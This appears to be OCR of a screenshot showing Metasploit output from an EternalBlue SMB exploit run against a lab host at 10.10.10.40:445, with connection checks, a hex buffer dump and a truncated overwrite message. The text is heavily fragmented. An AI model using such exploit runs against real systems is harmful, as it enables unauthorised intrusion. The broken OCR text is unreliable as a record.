
[
*
]
[
-
]
 10.10.10.40:445 - 
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
[
-
]
 10.10.10.40:445 - 
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
[
-
]
 10.10.10.40:445 - 
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
[
*
]
 10.10.10.40:445 - Connecting to target 
for
[
+
]
 10.10.10.40:445 - Connection established 
for
[
+
]
 10.10.10.40:445 - Target OS selected valid 
fo
[
*
]
 10.10.10.40:445 - CORE raw buffer dump 
(
42
 by
[
*
]
 10.10.10.40:445 - 0x00000000  
57
69
 6e 
64
 6f 
[
*
]
 10.10.10.40:445 - 0x00000010  
73
69
 6f 6e 
61
 
[
*
]
 10.10.10.40:445 - 0x00000020  
69
63
65
20
50
[
+
]
 10.10.10.40:445 - Target arch selected valid 
[
*
]
 10.10.10.40:445 - Trying exploit with 
17
[
*
]
[
*
]
[
+
]
[
+
]
[
*
]
[
*
]
[
*
]
[
+
]
 10.10.10.40:445 - ETERNALBLUE overwrite compl
[
*
]